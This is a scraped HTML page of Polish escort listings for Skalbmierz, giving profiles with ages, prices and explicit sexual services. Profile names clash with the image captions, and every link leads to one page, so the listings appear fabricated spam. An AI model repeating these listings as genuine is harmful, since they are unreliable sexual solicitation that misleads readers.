

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/swietokrzyskie/sex-oferty-skalbmierz.php
body_size: 5421
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex oferty Skalbmierz | Dziewczyny na telefon </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, oferty, Skalbmierz, Seks klasyczny">
<meta name="description" content="atrakcyjna bladynka zaprasza panow na seks spotkanie.nie odbieram numerow zastrzezonych nie odpisuje na smsy. Piekąca brunetka daje niezapomniane minuty i godziny przyjemności. ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Sex oferty miasta Skalbmierz</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny"></h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777045-big-1-1461283200.jpg" alt="Escort Bonfire Skalbmierz">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790478-big-1-1462665600.jpg" alt="Escort Viviana Skalbmierz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775666-big-1-1461110400.jpg" alt="Pani Charlotte Skalbmierz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-286.jpg" alt="Kobieta Pauline Skalbmierz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/753933-big-1-1458777600.jpg" alt="Prostytutka Claire Skalbmierz">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783341-big-1-1461888000.jpg" alt="Escort Sadina Skalbmierz">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex oferty Skalbmierz</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maura</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792073-big-1-1462838400.jpg" alt="Prostytutka Delfina Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">The Nicoleta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774360-big-1-1460937600.jpg" alt="Escort Maddalena Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Noelia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780870-big-1-1461628800.jpg" alt="Prostytutka Noemi Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Aglaya</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782324-big-1-1461715200.jpg" alt="Kobieta Daniela Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Of Orcines</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1490632477758.jpg" alt="Escort Rosetta Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Blanche</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773088-big-1-1460851200.jpg" alt="Kobieta Sybil Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Birgitta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785307-big-1-1462060800.jpg" alt="Kobieta Leticia Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772639-big-1-1460764800.jpg" alt="Pani Bella Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach w Skalbmierz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adelais</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775927-big-1-1461110400.jpg" alt="Pani Suzanne Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
